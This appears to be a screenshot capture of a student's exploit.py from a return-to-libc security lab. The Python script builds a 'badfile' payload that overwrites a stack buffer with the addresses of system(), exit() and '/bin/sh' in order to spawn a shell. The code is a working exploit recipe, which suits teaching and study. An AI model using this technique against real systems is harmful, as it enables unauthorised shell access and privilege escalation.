 Open
exploit.py
~/Lab4/RetLibC_Labsetup
Save
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 152
8 sh_addr = 0xffffde67       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 144
12 system_addr = 0xf7e09360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 148
16 exit_addr = 0xf7dfbec0     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)